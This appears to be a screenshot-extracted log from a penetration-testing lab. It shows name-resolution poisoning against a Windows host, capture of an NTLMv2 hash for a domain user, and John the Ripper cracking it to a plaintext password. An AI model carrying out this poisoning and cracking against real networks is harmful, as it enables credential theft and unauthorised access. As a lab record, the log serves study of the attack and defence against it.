 [+] Listening for events...
[*] [MDNS] Poisoned answer sent to 172.22.117.20   for name Windows10.local
[*] [LLMNR]  Poisoned answer sent to 172.22.117.20 for name Windows10
[*] [NBT-NS] Poisoned answer sent to 172.22.117.20 for name FILESHRAE01 (service: File Server)
[*] [MDNS] Poisoned answer sent to 172.22.117.20   for name fileshrae01.local
[*] [LLMNR]  Poisoned answer sent to 172.22.117.20 for name fileshrae01
[*] [LLMNR]  Poisoned answer sent to 172.22.117.20 for name fileshrae01
[*] [MDNS] Poisoned answer sent to 172.22.117.20   for name fileshrae01.local
[SMB] NTLMv2-SSP Client   : 172.22.117.20
[SMB] NTLMv2-SSP Username : MEGACORPONE\pparker
[SMB] NTLMv2-SSP Hash     :
[*] [MDNS] Poisoned answer sent to 172.22.117.20   for name fileshrae01.local
[*] [LLMNR]  Poisoned answer sent to 172.22.117.20 for name fileshrae01
[*] Skipping previously captured hash for MEGACORPONE\pparker
[*] [LLMNR]  Poisoned answer sent to 172.22.117.20 for name fileshrae01
[*] [MDNS] Poisoned answer sent to 172.22.117.20   for name fileshrae01.local
[*] Skipping previously captured hash for MEGACORPONE\pparker
[*] [LLMNR]  Poisoned answer sent to 172.22.117.20 for name fileshrae01
[*] [MDNS] Poisoned answer sent to 172.22.117.20   for name fileshrae01.local
[*] Skipping previously captured hash for MEGACORPONE\pparker
[*] [MDNS] Poisoned answer sent to 172.22.117.20   for name fileshrae01.local
[*] [LLMNR]  Poisoned answer sent to 172.22.117.20 for name fileshrae01
[*] Skipping previously captured hash for MEGACORPONE\pparker
[+] Exiting...
KALI
BY OFFENSIVE SECURITY
(root💀kali)-[~]
# echo
> hash.txt
(root💀kali)-[~]
# john hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Spring2021       (pparker)
1g 0:00:00:00 DONE 2/3 (2022-01-15 01:15) 4.166g/s 23525p/s 23525c/s 23525C/s 123456..donald
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
(root💀kali)-[~]
#